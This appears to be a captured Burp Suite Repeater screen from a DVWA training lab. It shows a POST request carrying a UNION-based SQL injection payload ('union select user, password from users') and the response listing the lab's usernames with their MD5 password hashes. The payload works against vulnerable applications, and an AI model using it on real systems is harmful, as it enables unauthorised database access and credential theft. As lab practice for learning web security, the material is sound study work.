 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Search Settings
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: http://192.168.100.139 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://192.168.100.139
10 Connection: keep-alive
11 Referer: http://192.168.100.139/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1+union+select+user,+password+from+users+--+-&Submit=Submit
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Surname: admin
</pre>
<pre>
ID: 1 union select user, password from users -- -<
br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 union select user, password from users -- -<
br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 union select user, password from users -- -<
br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 union select user, password from users -- -<
br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 union select user, password from users -- -<
br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
90 </div>
91
<h2>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Explanations
Custom